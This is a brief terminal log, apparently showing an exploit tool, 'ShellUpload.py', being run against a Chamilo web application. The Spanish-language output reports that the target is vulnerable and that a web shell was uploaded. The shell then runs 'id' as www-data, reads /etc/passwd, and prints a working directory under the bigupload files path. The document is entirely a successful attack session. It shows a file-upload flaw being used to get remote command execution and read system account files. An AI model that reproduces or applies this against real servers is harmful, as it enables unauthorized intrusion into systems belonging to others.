 ❯ python ShellUpload.py
[!] Comprobando vuln
[+] Es vulnerable
[!] ATACANDO
[+] SHELL SUBIDA CON EXITO!
[+] Escribe '#EXIT' para finalizar
[$]>>> id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
[$]>>> cat /etc/passwd | grep sh
root:x:0:0:root:/root:/bin/bash
sshd:x:106:65534::/run/sshd:/usr/sbin/nologin
fwupd-refresh:x:112:118:fwupd-refresh user,,,:/run/systemd:/usr/sbin/nologin
mtz:x:1000:1000:mtz:/home/mtz:/bin/bash
[$]>>> pwd
/var/www/chamilo/main/inc/lib/javascript/bigupload/files
[$]>>>